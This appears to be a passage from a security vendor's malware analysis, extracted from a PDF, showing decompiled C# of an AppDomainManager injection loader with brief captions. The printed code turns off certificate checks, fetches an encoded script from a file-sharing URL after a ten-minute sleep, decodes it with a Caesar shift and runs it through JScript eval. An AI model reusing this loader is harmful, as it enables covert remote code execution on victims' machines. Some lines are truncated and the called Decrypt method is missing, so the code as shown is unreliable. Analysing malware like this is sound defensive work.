 // Token: 0x06000003 RID: 3 RVA: 0x000020D0 File Offset: 0x000002D0
public string GetHttpResponse()
{
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create("https://jumpshare.com/view/load/crjl6ovj7HVGtuhdQrF1");
httpWebRequest.Method = "GET";
httpWebRequest.ContentType = "text/html;charset=UTF-8";
httpWebRequest.UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; Trident/7.0; MSIE/11.0; rv:11.0;) like Gecko";
httpWebRequest.Timeout = 6000;
httpWebRequest.ServerCertificateValidationCallback = (object _s, X509Certificate _x509s, X509Chain _x509c, SslPolicyErrors _ssl) => true;
Stream responseStream = ((HttpWebResponse)httpWebRequest.GetResponse()).GetResponseStream();
StreamReader streamReader = new StreamReader(responseStream, Encoding.GetEncoding("utf-8"));
string text = streamReader.ReadToEnd();
streamReader.Close();
responseStream.Close();
return text;
}
Sends an HTTP GET request to a specified URL and retrieves the response.
public class InjectedDomainManager : AppDomainManager
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
public static string Encrypt(string text, int shift)
{
string text2 = string.Empty;
foreach (char c in text)
{
if (char.IsLetter(c))
{
char c2 = (char.IsUpper(c) ? 'A' : 'a');
text2 += ((char)(((int)c + shift - (int)c2) % 26 + (int)c2)).
}
else
{
text2 += c.ToString();
}
}
return text2;
}
Implements a Caesar cipher
public string GetValue(string str, string s, string e)
{
return new Regex(string.Concat(new string[] { "(?<=(", s, "))[.\\s\\S]*?(?=(", e, "))" }), Reg
}
// Token: 0x06000005 RID: 5 RVA: 0x000021B8 File Offset: 0x000003B8
public override void InitializeNewDomain(AppDomainSetup appDomainInfo)
{
base.InitializeNewDomain(appDomainInfo);
Thread.Sleep(600000);
string text = this.GetValue(this.GetHttpResponse(), "<pre>", "</pre>");
text = text.Replace("&quot;", "\"");
text = text.Replace("&#039;", "'");
text = InjectedDomainManager.Decrypt(text, 7);
try
{
Eval.JScriptEvaluate(text, VsaEngine.CreateEngine());
}
catch
{
}
Environment.Exit(0);
}
Entry point for AppDomainManager
securonix